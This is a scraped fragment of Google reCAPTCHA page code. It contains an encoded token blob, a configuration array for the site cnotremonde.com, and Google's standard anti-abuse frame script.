w7NzYcOHwrhda8Oow7vDoXU0fGQew5YmwogRF3AyWcOEI8KHJQ/CmMO3wo7CoxteA8KHdnE3wovDiMKTasK7dMKiwrxqworClkEHwo8TREnCpktcw4UlP3XCtcOjRGB8enbDsMO8agLDkj3DvzhZWEh+wqfDpCfDoUJIwovDskUwwo4OwpZrNMOUw5Q6FXbCvsOew6huAFsTaMONw6zDkkdTKDfDvkHCrcOmwosqw7/CoRfCkMOJRcOrwpbCgcK3w7txwppFw6HDpMKZwrh2wog3wrHCtsO9Y8OWa8O0F2UyKMO4w7rDqcOeMsOsw5DCgkXDsMKMag7CnsOYPzhywpFLYMKzasOKOcOIGsKNwqTDrQJDw7ZUw4wsw7YNw6fCuMORwpPDnnjCi3DDul8NZcOeMcKFwpJFw6rDly/Dn8OnTcKRw50CdzELw4s3wqkqbcK1wp9rOw8vw7jCnk8aasOMS0HCuhtowoApdS/DisOsUMOVw4vChmkXw4/CjsKSagTDjGpQw6M+OMKGH8O4GxRnJMOrw5jDscOwJQdCPhdiw5XCsg7Dr3HDvsOpaAYGD8KWBMOtwrReCsOEw5vCpwzDuCXCimjCnEJdw4ZcbEQvw4PCqsKrcSXDoMO0w7PCvG51wrUfw4jDmxbCmsK/DsKCwqzCh8Ocw4XDinrCgsK0wpk/RHXDgcK9w4DDszpAwo9BLzbCmSFKYMKTw6nCkVwBw5RwIQzDicKZKj9nSyoXw7DDpMOuRB7DqCx4wqoFw7vCkMOgcsKMK8Kcw5xXw6l9FsKYwrfClcKCdgvCkVfDgEIuwqTCpmNkNcOgFTtEGxFGwq/[base64]/wrEPw55uw6zDjAfDpcKqw6hnwpZQwrQyw4N4CMK0EFLDv8O8wqjDoMO/O8KHw7jDl24IQsOLc3/DgVpnRsK0A8Obw7l8eFBQwq0nwpzDjMOUXHvDrMKEF8O/AcOlw7vCgjQuB8KSwqlmEG7Dtz/Cum3CrsKQwoEJWUXChsOww6/DqyJHIcO+w6fDi8OGdkPCm8KSwrYnOzJ9wqEpwrLDpcOMAsKVwo/Ch8KVwoABw75qw6ZTwo7DgsO0bsOkcAfCnsKCfhclO2jDoz82QnrCrMKAGMKqw74jw4sow5Rzw4zDtsK2w6RFw6/DusKZw5N7w7fDgcOewpglPcOBNsODQMOJD1hpCh3Dl8OiDcKhw4XDgsK8w6zCiE8awo/CuUQbNFPClUzDghTClMOJWgzCpsKsEks9w7jCkcOowr9NV8Ksw5IBw5gOwoEtDypOVsK0w7J9wobCh3vDi8K1HijCjirDicK6wp5SPm1iIVnCtcO/JsOgPMKrVMObw4ErwrrDt8O3I8OewoFlL8OWHi3DkzdewpLCksORw5hTw4fCocK/[base64]/Dm0tKwpB2wrFIdywqFcOeMRDDggLCksOTw5slw5NLw75COF5iGcKdBjLCs8KfPcKj\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,244],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a9rsuYAH5MAPLiVr/4aqWSBDgn1Rvf7Iifq+RvrFY2A\\u003d\x22,1,0,null,1,1769631086818,0,0,[189],null,[254,89,39,226],\x22RC-SzK5GtKsWG556Q\x22,null,null,null,null,null,\x220dAFcWeA73_8zhLU2zrJ3aIg-0JZOdLeAqARm3TqBFEjmMMKTBYmpdRpiXh2OJSRsSDlqXK5CKRU_BReSnOM-evKEY-wQMLHtrRw\x22,1769713886894]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vO0s-17v1F0HE8s_AG1GLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769627489061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>